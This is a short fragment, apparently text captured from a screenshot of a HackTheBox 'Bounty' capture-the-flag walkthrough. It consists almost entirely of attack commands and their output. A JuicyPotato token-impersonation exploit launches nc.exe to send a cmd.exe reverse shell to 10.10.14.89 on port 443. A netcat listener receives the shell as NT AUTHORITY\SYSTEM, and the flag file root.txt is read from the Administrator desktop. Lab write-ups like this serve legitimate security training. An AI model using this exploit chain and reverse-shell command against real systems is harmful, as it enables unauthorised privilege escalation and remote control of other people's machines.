 .\JuicyPotato -l 1337 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p c:\windows\system32\cmd.exe -a "/c c:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.89 443" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Windows\Temp>
~/HackTheBox/Bounty ✔ rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.89] from (UNKNOWN) [10.129.248.27] 49216
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
c837